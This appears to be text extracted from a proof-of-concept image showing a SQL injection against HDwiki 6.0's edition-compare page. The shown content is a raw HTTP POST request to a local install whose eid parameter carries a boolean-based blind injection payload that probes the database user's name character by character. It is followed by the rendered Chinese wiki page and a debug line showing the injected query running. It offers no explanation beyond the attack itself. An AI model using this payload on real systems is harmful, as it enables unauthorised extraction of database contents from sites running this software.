 POST /cms/HDwiki6.0/hdwiki/?edition-compare HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:66.0) Gecko/20100101 Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/cms/HDwiki6.0/hdwiki/?edition-compare
Connection: close
Content-Type: application/x-www-form-urlencoded
Cookie: hd_sid=0thun8; hd_searchtime=1556181631;
PHPSESSID=qpap19nk97soi6lfbo8ghp7oj2
Upgrade-Insecure-Requests: 1
Content-Length: 78
eid[2]=1&eid[3]=1) or if(ascii(substr(user(),1,1))=115,1,0)#&eid[0]=3&eid[1]=4
? < + > Type a search term 0 matches
Done
HDwiki
首页 百科分类 排行榜 图片百科 礼品商店
建站更简单
新增云搜索功能，使服务器的内容数据承载量，达到千万级
自主研发存储机制，彻底解决，百科网站数据消耗较大问题
广告
我的HDWiki > - 版本对比
历史版本 编辑时间 版本创建者 内容长度 图片 历史版本
字 个
select * from wiki_edition where eid in (1,1) or 1;
10,192 bytes | 5 millis